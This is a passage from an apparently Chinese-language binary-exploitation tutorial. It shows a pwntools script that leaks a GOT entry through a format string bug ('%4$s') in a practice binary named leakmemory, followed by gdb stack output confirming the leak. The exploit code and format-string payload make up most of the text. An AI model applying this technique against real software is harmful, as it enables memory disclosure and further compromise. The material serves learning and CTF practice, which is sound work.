 下面我们利用pwntools构造payload如下
from pwn import *
sh = process('./leakmemory')
leakmemory = ELF('./leakmemory')
__isoc99_scanf_got = leakmemory.got['__isoc99_scanf']
print hex(__isoc99_scanf_got)
payload = p32(__isoc99_scanf_got) + '%4$s'
print payload
gdb.attach(sh)
sh.sendline(payload)
sh.recvuntil('%4$s\n')
print hex(u32(sh.recv()[4:8])) # remove the first bytes of __isoc99_scanf@got
sh.interactive()
将scanf@got安排到格式化字
符串之前，作为一个整体输入
其中，我们使用gdb.attach(sh)来进行调试。当我们运行到第二个printf函数的时候(记得下断点)，
可以看到我们的第四个参数确实指向我们的scanf的地址，这里输出
→ 0xf7615670 <printf+0> call 0xf76ebb09 <__x86.get_pc_thunk.ax>
↳ 0xf76ebb09 <__x86.get_pc_thunk.ax+0> mov eax, DWORD PTR [esp]
0xf76ebb0c <__x86.get_pc_thunk.ax+3> ret
0xf76ebb0d <__x86.get_pc_thunk.dx+0> mov edx, DWORD PTR [esp]
0xf76ebb10 <__x86.get_pc_thunk.dx+3> ret
[ stack ]
['0xffbbf8dc', 'l8']
8
scanf@got被保存到栈中输出函数第五个参
数的位置，所以将输出scanf@got中的内容
0xffbbf8dc|+0x00: 0x080484ce → <main+99> add esp, 0x10 ← $esp
0xffbbf8e0|+0x04: 0xffbbf8f0 → 0x0804a014 → 0xf76280c0 → <__isoc99_scanf+0> p
0xffbbf8e4|+0x08: 0xffbbf8f0 → 0x0804a014 → 0xf76280c0 → <__isoc99_scanf+0> p
0xffbbf8e8|+0x0c: 0x000000c2
0xffbbf8ec|+0x10: 0xf765c6bb → <handle_intel+107> add esp, 0x10
0xffbbf8f0|+0x14: 0x0804a014 → 0xf76280c0 → <__isoc99_scanf+0> push ebp ← $eax
0xffbbf8f4|+0x18: "%4$s"
0xffbbf8f8|+0x1c: 0x00000000